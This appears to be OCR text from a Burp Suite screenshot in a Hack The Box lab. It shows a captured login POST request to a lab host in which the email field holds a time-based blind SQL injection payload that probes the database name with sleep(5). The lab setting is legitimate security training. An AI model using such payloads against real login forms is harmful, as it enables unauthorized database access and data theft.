 Send Cancel < >
Target: https://admin-p
Request
Response
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=lfeib4d56lt2j88s12umddqrb6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 94
10 Origin: https://admin-portal.europacorp.htb
11 Dnt: 1
12 Referer: https://admin-portal.europacorp.htb/login.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 email=admin%40europacorp.htb' or if(substr(database(),1,1)='a',sleep(5),1)--
-&password=admin'
Search...
0 matches
Waiting